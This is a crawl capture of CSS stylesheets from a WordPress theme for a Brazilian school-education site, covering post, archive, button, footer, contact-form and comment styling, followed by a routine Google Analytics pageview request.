.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}.aligncenter{display:block;margin:5px auto 5px auto}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.post-single .gallery{margin-bottom:35px !important;margin-top:0 !important}.post-single .gallery-item{float:left;margin-top:10px;text-align:center;width:25%;padding:10px;margin-bottom:25px;padding-bottom:0}.post-single .share-simple li{background-image:none}.post-single .share-simple li a{padding:5px 10px;display:inline-block;text-decoration:none}.post-single .share-simple li a:hover{text-decoration:none;color:#fff}.post-single .breadcrumb{display:inline-block;width:100%;margin-bottom:30px;color:#4c4c4c}.post-single .breadcrumb a{color:#4c4c4c;text-decoration:none}.post-single .breadcrumb span a{color:#4c4c4c}.post-single .title{margin-bottom:5px;display:inline-block;width:100%;color:#585858;text-transform:none;font-size:1.8em}.post-single .tags{width:100%;display:inline-block;margin-top:30px}.post-single .tags ul li{display:inline-block;background:none;padding-left:0;margin-right:5px}.post-single .tags ul li a{text-decoration:none;color:#4c4c4c;border:1px solid #ccc;padding:5px 10px;font-size:0.9em;line-height:1}.post-single .tags ul li a:hover{background-color:#786f67;color:#fff}.post-single .tags span{color:#786f67;font-size:1.5em;margin-bottom:20px;display:inline-block;width:100%;border-left:5px solid #786f67;padding-left:10px;line-height:1}.post-single ul,.post-single ol{margin-bottom:30px}.post-single ul li,.post-single ol li{font-size:inherit;color:#414042;font-size:1.1em;line-height:30px}.post-single ul li{background:url("../../images/src/li-list.png") no-repeat left center;list-style:none;padding-left:15px}.post-single blockquote{font-family:Georgia, serif;font-style:italic;width:450px;margin:0.25em 0;padding:0.25em 40px;line-height:1.45;position:relative;color:#414042;border-left:10px solid #ccc;background:#ececec;width:100%;margin-bottom:30px}.post-single blockquote p{padding-bottom:0}.post-single blockquote:before{display:block;content:"\201C";font-size:80px;position:absolute;left:-10px;top:-10px;color:#7a7a7a}.post-single blockquote cite{color:#999999;font-size:14px;display:block;margin-top:5px}.post-single blockquote cite:before{content:"\2014 \2009"}.post-single a{color:#786f67;text-decoration:underline}.post-single a:hover{color:#5d564f}.post-single table{width:100%;margin-bottom:35px}.post-single table td{text-align:center;border:1px solid #ccc;padding:11px;vertical-align:middle}.post-single table th{background-color:#786f67;color:#fff;text-align:center;padding:5px}.post-single h2,.post-single h3,.post-single h4,.post-single h5,.post-single h6{color:#585858;margin-bottom:30px}.post-single h2{font-size:1.5em}.post-single h3{font-size:1.3em}.post-single h4{font-size:1.1em}.post-single h5{font-size:0.9em}.post-single h6{font-size:0.8em}.post-single .wp-caption-text{padding-bottom:0;font-size:11px;margin-bottom:0}.post-single .author{display:inline-block;width:100%;margin-bottom:20px}.post-single p{padding-bottom:25px;font-size:1em;color:#585858}.single .thumbnail-depoimento{border-radius:0}.single .thumbnail-depoimento img{border-radius:0}@media screen and (max-width: 801px){.post-single .col6{width:100%}.post-single .col6 .alignright{float:none;margin:0 auto}.post-single .col6 p{text-align:left !important}}


--- FILE ---
content_type: text/css
request_url: https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/archive.css?ver=0.0.8
body_size: 1074
content:
.item-post{display:inline-block;margin-bottom:50px;width:100%;padding-bottom:40px;border-bottom:1px solid #dbdbdb}.item-post .thumbnail{position:relative;margin-bottom:25px}.item-post .thumbnail img{vertical-align:top}.wrapper-left{width:65%;float:left}.archive .excerpt,.single .excerpt,.search .excerpt{position:relative}.archive .excerpt p,.single .excerpt p,.search .excerpt p{color:#585858}.archive .excerpt p:last-child,.single .excerpt p:last-child,.search .excerpt p:last-child{padding-bottom:0}.archive .excerpt:after,.single .excerpt:after,.search .excerpt:after{background:-moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0.01) 1%, rgba(255,255,255,0.99) 74%, #fff 75%);background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0.01) 1%, rgba(255,255,255,0.99) 74%, #fff 75%);background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(255,255,255,0.01) 1%, rgba(255,255,255,0.99) 74%, #fff 75%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );content:"";width:100%;height:15px;position:absolute;left:0;bottom:-2px}.archive .wrapper-info,.single .wrapper-info,.search .wrapper-info{margin-top:15px;margin-bottom:18px}.archive .wrapper-info .social-share,.single .wrapper-info .social-share,.search .wrapper-info .social-share{margin-left:25px}.archive .wrapper-info .date,.single .wrapper-info .date,.search .wrapper-info .date{color:#585858;font-size:0.9em;text-transform:uppercase}.archive .wrapper-info .share,.single .wrapper-info .share,.search .wrapper-info .share{color:#585858;font-size:0.9em}.archive .wrapper-info .btn-share,.single .wrapper-info .btn-share,.search .wrapper-info .btn-share{color:#a3a3a4;font-size:1em}.archive p,.single p,.search p{line-height:21px;padding-bottom:18px;font-size:1em}.archive .title,.single .title,.search .title{color:#585858;text-transform:uppercase;margin-bottom:6px;display:inline-block}.archive .title a,.single .title a,.search .title a{font-family:inherit;color:inherit;text-transform:inherit}.archive .post-categories,.single .post-categories,.search .post-categories{position:absolute;bottom:18px;left:18px;margin-bottom:0}.archive .post-categories li,.single .post-categories li,.search .post-categories li{list-style:none;background-color:#e1702d;display:inline-block}.archive .post-categories li:hover,.single .post-categories li:hover,.search .post-categories li:hover{background-color:#d6631f}.archive .post-categories li a,.single .post-categories li a,.search .post-categories li a{color:#fff;padding-left:7px;padding-right:7px}.archive .post-categories li a:hover,.single .post-categories li a:hover,.search .post-categories li a:hover{text-decoration:none}.archive header#header:before,.archive header#header:after,.single header#header:before,.single header#header:after,.search header#header:before,.search header#header:after{display:none}@media screen and (max-width: 600px){.wrapper-left,#content{width:100%}.wrapper-left .header-title,#content .header-title{padding-top:23px;padding-bottom:0}.wrapper-left .header-title .top-title,#content .header-title .top-title{font-size:22px;margin-top:14px;margin-bottom:39px}.wrapper-left .item-post .title,#content .item-post .title{font-size:18px}.archive .wrapper-info,.single .wrapper-info,.search .wrapper-info{margin-top:0;margin-bottom:18px}.archive .share,.single .share,.search .share{width:100%;display:inline-block;text-align:left}.archive .share .social-share,.single .share .social-share,.search .share .social-share{margin-left:3px;margin-bottom:3px}}


--- FILE ---
content_type: text/css
request_url: https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/button.css?ver=0.0.8
body_size: 613
content:
.btn{border:1px solid #fff;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background-color:transparent;color:#fff;display:inline-block;padding:10px 22px;margin-top:17px;-webkit-transition:all, .6s;-moz-transition:all, .6s;-ms-transition:all, .6s;-o-transition:all, .6s;transition:all, .6s;font-weight:600;font-size:17px}.btn:hover{color:#e6e6e6;background-color:transparent}.btn:hover{background-color:#c75511;text-decoration:none;-webkit-transition:all, .6s;-moz-transition:all, .6s;-ms-transition:all, .6s;-o-transition:all, .6s;transition:all, .6s}.btn.orange{background-color:#f08755;border:1px solid #f08755}.btn.orange:hover{background-color:#ec6626}.btn.white{background-color:#fff;border:1px solid #f08755;color:#f08755;font-family:"Baloo",cursive;padding:8px 23px 5px;font-weight:normal}.btn.white:hover{background-color:#e6e6e6;color:#f08755}.btn.yellow{background-color:#fcd471;color:#794a00;font-size:1em;font-family:"Baloo",cursive;padding:16px 40px;-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;border-radius:30px;font-weight:100}.more-link{font-family:"Baloo",cursive;color:#d69c0b}.more-link:hover{background-color:#f17823;color:#fff}.btn-plus{color:#fff;margin-top:12px;display:inline-block}.btn-plus:before{content:"+";-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;background-color:#faa21b;color:#fff;display:inline-block;width:30px;height:30px;text-align:center;font-family:"Maven Pro",sans-serif;font-size:25px;line-height:27px;margin-right:6px;-webkit-transition:all, .6s;-moz-transition:all, .6s;-ms-transition:all, .6s;-o-transition:all, .6s;transition:all, .6s}.btn-plus:hover{text-transform:none;color:#dd8805;color:#fff}.btn-plus:hover:before{background-color:#dd8805;text-decoration:none;-webkit-transition:all, .6s;-moz-transition:all, .6s;-ms-transition:all, .6s;-o-transition:all, .6s;transition:all, .6s}


--- FILE ---
content_type: text/css
request_url: https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/footer.css?ver=0.0.8
body_size: 999
content:
.fixed-btn{display:none;background-color:#343434;width:100%;position:fixed;bottom:-70px;left:0;padding:11px 0 10px;text-align:center;vertical-align:top;z-index:99;-webkit-transition:all, .9s;-moz-transition:all, .9s;-ms-transition:all, .9s;-o-transition:all, .9s;transition:all, .9s}.fixed-btn a{font-family:"avenir_85_heavyheavy";background-color:#F7941E;color:#fff;font-size:19px;padding:8px 25px 13px;border:0 solid transparent;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.fixed-btn a:hover{background-color:#da7a08}footer#footer{background-color:#4d4d4d;padding:21px 0;position:relative;color:#fff}footer#footer p{color:#fff}footer#footer ul{float:left;width:100%}footer#footer ul li{float:left;width:100%}footer#footer ul li a{float:left;width:100%;color:#fff;text-transform:uppercase}footer#footer input[type="text"],footer#footer input[type="email"],footer#footer textarea{border:3px solid #73943d;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}footer#footer section{float:left;width:29%}footer#footer section.footer1{width:100%}footer#footer section p{color:#fff;font-family:"Maven Pro",sans-serif;padding-bottom:10px}footer#footer .footer2{padding:0 3%;margin:0 4%;position:relative;width:27.4%}footer#footer h3.widget-title{color:#fff;text-transform:uppercase;margin-bottom:8px;font-size:2em;font-family:"Baloo",cursive}footer#footer textarea{height:69px}footer#footer .more-link{background-color:#fff;font-size:14px;font-weight:700;padding:5px 18px 4px 5px;color:#fff000;float:left;border:1px solid #73943d;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;text-transform:uppercase;line-height:23px;letter-spacing:-1px}footer#footer .more-link:hover{background-color:#fff000;color:#fff}footer#footer .more-link.saiba-mais{margin-right:10px}footer#footer .newsman-form-item{color:#fff}footer#footer ::-webkit-input-placeholder{color:#606060;font-family:"Maven Pro",sans-serif;font-size:0.9em;line-height:20px;text-transform:uppercase}footer#footer :-moz-placeholder{color:#606060;font-family:"Maven Pro",sans-serif;font-size:0.9em;line-height:20px;text-transform:uppercase}footer#footer ::-moz-placeholder{color:#606060;font-family:"Maven Pro",sans-serif;font-size:0.9em;line-height:20px;text-transform:uppercase}footer#footer :-ms-input-placeholder{color:#606060;font-family:"Maven Pro",sans-serif;font-size:0.9em;line-height:20px;text-transform:uppercase}footer#footer button,footer#footer html input[type="button"],footer#footer input[type="reset"],footer#footer input[type="submit"]{-webkit-appearance:button;cursor:pointer;background-color:#fdb417;font-size:19px;padding:6px 8px;float:right;color:#615f62;font-family:"Maven Pro",sans-serif}footer#footer button:hover,footer#footer button:focus,footer#footer html input[type="button"]:hover,footer#footer html input[type="button"]:focus,footer#footer input[type="reset"]:hover,footer#footer input[type="reset"]:focus,footer#footer input[type="submit"]:hover,footer#footer input[type="submit"]:focus{background-color:#000000;color:#fff}@media screen and (max-width: 600px){.fixed-btn{display:inline-block}footer#footer{margin-bottom:40px}}@media screen and (max-width: 480px){footer#footer .box{text-align:center}footer#footer .box .textwidget{display:inline-block}footer#footer .box .textwidget img{display:inline-block}}


--- FILE ---
content_type: text/css
request_url: https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/supera-contato.css?ver=0.0.8
body_size: 1447
content:
body .col-form input[type="checkbox"]{position:relative;top:2px;left:-8px}body .col-form p{padding-bottom:0}body .wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item{float:left;margin-left:8px}body .wpcf7-form-control .wpcf7-checkbox{float:left}body .captcha-google{display:inline-block;margin-top:20px;margin-bottom:20px}.contact{padding-top:60px;padding-bottom:60px;position:relative}.contact .wpcf7-list-item{float:right;position:relative;top:7px}.contact:after{height:100%;border:5px;content:"";left:0;width:100%;top:0;position:absolute;z-index:-1;background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #dedede 100%);background:-webkit-linear-gradient(top, #fff 0%, #dedede 100%);background:linear-gradient(to bottom, #fff 0%, #dedede 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dedede',GradientType=0 )}.contact:before{width:140px;height:100%;position:absolute;top:0;background:url(../../images/src/bg-rodape-left.png) no-repeat center top;left:0;content:""}.contact ul.icons-contact{margin-top:35px;display:inline-block;width:660px}.contact ul.icons-contact li{width:58%;float:left;font-size:0.9em;color:#494949;margin-bottom:10px;list-style:none}.contact ul.icons-contact li:before{font-size:1.5em;color:#618a49}.contact ul.icons-contact li a{font-size:inherit;color:#494949;list-style:none}.contact ul.icons-contact li a:hover{text-decoration:none;color:#333}.contact ul.icons-contact li a:before{font-size:1.5em;color:#618a49}.contact ul.icons-contact li:nth-of-type(2),.contact ul.icons-contact li:nth-of-type(4){text-align:right;width:42%}.contact h6{color:#618a49;text-transform:uppercase;font-size:3.3em;margin-bottom:25px}.contact .wpcf7-list-item-label{color:#797979;text-transform:none}.contact .col6{width:32%;float:right}.contact .col6.colfirst{width:63%;float:left}.contact .col-form{width:58%;display:inline-block}.contact form{display:inline-block}.contact form .instituicao input[type="text"]{margin-bottom:0}.contact form label{background-color:transparent;margin-bottom:5px;display:inline-block}.contact form input[type="text"],.contact form input[type="email"],.contact form input[type="tel"],.contact form select,.contact form textarea{background:#ccc;padding:10px;height:30px;margin-bottom:15px;font-family:"Maven Pro",sans-serif}.contact form select{font-size:0.9em;padding:0}.contact form textarea{height:110px}footer.footer{background:url(../../images/src/rodape.jpg) center center no-repeat #fff;height:702px;padding-top:80px;padding-bottom:80px}footer.footer .bottom-title{padding-left:35px;font-size:1.5em;text-transform:uppercase;margin-bottom:20px}footer.footer .wrapper-footer{border:1px solid red}footer.footer p{color:#585858;padding-bottom:30px;font-size:0.9em}footer.footer .share-footer{width:28%;display:inline-block}footer.footer .share-footer ul li{margin-bottom:5px;line-height:19px;position:relative}footer.footer .share-footer ul li:before{background:url(../../images/src/icons-share.png) no-repeat;width:20px;height:25px;content:"";position:absolute;left:0;top:9px}footer.footer .share-footer ul li a{color:#585858;padding-left:35px;padding-top:10px;padding-bottom:10px;display:inline-block;font-size:1em}footer.footer .share-footer ul .icone-mail:before{background-position:-1px -42px}footer.footer .share-footer ul .icone-phone:before{background-position:-1px -85px}footer.footer .share-footer ul .icone-youtube:before{background-position:-1px -130px}footer.footer .share-footer ul .icone-facebook:before{background-position:-1px -174px}footer.footer .share-footer ul .icone-twitter:before{background-position:-1px -217px}footer.footer .share-footer ul .icone-address:before{background-position:-1px -262px}@media screen and (max-width: 1024px){.contact h6{font-size:2em}.contact ul.icons-contact{width:100%}.contact ul.icons-contact li{width:100%;font-size:0.85em}.contact ul.icons-contact li a{font-size:inherit}.contact ul.icons-contact li br{display:none}.contact ul.icons-contact li:nth-of-type(2),.contact ul.icons-contact li:nth-of-type(4){width:100%;text-align:left}.contact:before{display:none}.contact .col-form{width:100%}}@media screen and (min-width: 640px){.contact{background:url("../../images/src/bg-rodape.png") no-repeat right bottom}}@media screen and (max-width: 640px){.contact{padding-top:0;background-blend-mode:overlay;background:url("../../images/src/bg-rodape-mobile.png") no-repeat right bottom;background-color:rgba(255,255,255,0.7)}}@media screen and (max-width: 520px){.contact .col6{width:100%}.contact .col6.colfirst{width:100%}}


--- FILE ---
content_type: text/css
request_url: https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/comments.css?ver=0.0.8
body_size: 1063
content:
.number-comments{float:right;padding-left:30px;margin-top:8px;font-weight:bold;text-transform:uppercase}.number-comments a{color:#333;text-decoration:none;font-size:0.9em}.comment-respond{text-align:left;margin-bottom:35px}.post-single .comments{width:100%;float:left;background-color:#fff;text-align:center;display:inline-block}.post-single .comments h3{font-size:1.5em;border-left:5px solid #333;padding-left:10px;line-height:1;text-align:left}.post-single .comments ::-webkit-input-placeholder{color:#585858}.post-single .comments :-moz-placeholder{color:#585858}.post-single .comments ::-moz-placeholder{color:#585858}.post-single .comments :-ms-input-placeholder{color:#585858}.post-single .comments .input-control,.post-single .comments .textarea-control{padding:10px;font-size:0.9em;-moz-box-shadow:1px 1px 2px rgba(0,0,0,0.12) inset;-webkit-box-shadow:1px 1px 2px rgba(0,0,0,0.12) inset;box-shadow:1px 1px 2px rgba(0,0,0,0.12) inset;background:#fcfcfc;background:rgba(255,255,255,0.85);border:1px solid #c9c9c9;border:1px solid rgba(0,0,0,0.2);-webkit-transition-duration:.3s;-moz-transition-duration:.3s;background-color:#fff;width:100%;color:#585858}.post-single .comments .input-control:focus,.post-single .comments .textarea-control:focus{background-color:#f5f5f5;outline:none}.post-single .comments form p{width:100%;display:inline-block;margin-bottom:20px}.post-single .comments form div.wpcf7-validation-errors{color:red}.post-single .comments form span.wpcf7-not-valid-tip{color:red}.post-single .comments .quiz{width:35%;float:left;padding:2px}.post-single .comments .wpcf7-quiz-label{float:left;margin-right:15px}.post-single .comments label{color:#4c4c4c;margin-bottom:5px;display:inline-block;width:100%;position:static;background:none}.post-single .comments .fn a{color:#ec6c1f;font-weight:bold}.post-single .comments .number-comments{width:auto;text-align:center;display:inline-block;float:none;color:red;font-size:1.2em;text-transform:none;margin-top:0;margin-bottom:15px}.post-single .comments a{font-size:15px !important}.post-single .comments .comment-reply-link{background:#ec6c1f;border-radius:5px;font-weight:bold;color:#fff;padding:3px 8px 4px;font-size:0.8em !important;text-decoration:none}.post-single .comments .comment-reply-link:hover{background-color:#ee7b37;color:#fff}.post-single .comments p{font-size:14px !important;line-height:25px !important}.comment-meta a{color:#888;margin-bottom:15px;display:inline-block;font-size:14px !important}.reply a{font-size:15px;border:1px solid #777;padding:5px 20px;color:#777}.comment-author{display:inline-block}.comment-author img{border-radius:100%;vertical-align:middle;margin-right:10px}.children{width:100%}#respond p{padding-bottom:0;font-size:1.2em}.commentlist{padding:0;margin:0;margin-bottom:20px;display:inline-block;width:100%;text-align:left}.commentlist li{margin-top:20px;color:#000;float:left;width:100%;border-bottom:1px dashed #ccc;padding-bottom:20px;list-style:none;background:none !important}.commentlist li .children li{border-top:1px dashed #ccc;list-style:none;padding-left:30px;padding-top:20px;padding-bottom:20px;width:100%}.commentlist li .children li:last-child{border-bottom:none;padding-bottom:0}.commentlist li .children li:first-child{border-bottom:none;padding-bottom:0}.says{color:#333;font-size:15px}.comment-awaiting-moderation{font-size:15px;color:#333}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=660917766&t=pageview&_s=1&dl=https%3A%2F%2Fsuperaparaescolas.com.br%2Feducacao-infantil-o-inicio-do-caminho%2F&ul=en-us%40posix&dt=Educa%C3%A7%C3%A3o%20Infantil&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=646178791&gjid=751357288&cid=835216291.1768706258&tid=UA-255320019-3&_gid=360837570.1768706258&_r=1&_slc=1&gtm=45He61e1n81K38FMG4v9100961154za200zd9100961154&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616986~115938466~115938468~116682877~117041588&z=70563487
body_size: -453
content:
2,cG-2G3F7EE7FX